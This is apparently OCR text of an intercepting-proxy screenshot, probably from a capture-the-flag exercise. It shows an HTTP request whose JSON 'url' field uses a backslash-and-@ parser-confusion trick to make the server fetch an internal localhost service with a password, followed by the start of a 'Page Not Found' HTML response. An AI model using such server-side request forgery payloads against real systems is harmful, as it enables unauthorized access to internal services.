 Request
Pretty Raw Hex
2 Host: 103.197.188.39:54321
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7 Referer: http://103.197.188.39:54321/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=eyJ1c2VyX2lkIjo1fQ.aJtc_A.29TmfP_dz_i8sohvrNEdIGwMZac
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 90
13
14 {
"url":"http://127.0.0.1:1337\\@scp-anomaly.com/vault?password=p4ssw0rdnya_H1b_Jay4_J4ya"
}
Search
Response
Pretty Raw Hex Render
<title>SCP Foundation - Page Not Found</title>
<style>
body {
font-family: "Courier New", monospace;
background-color: #1a1a1a;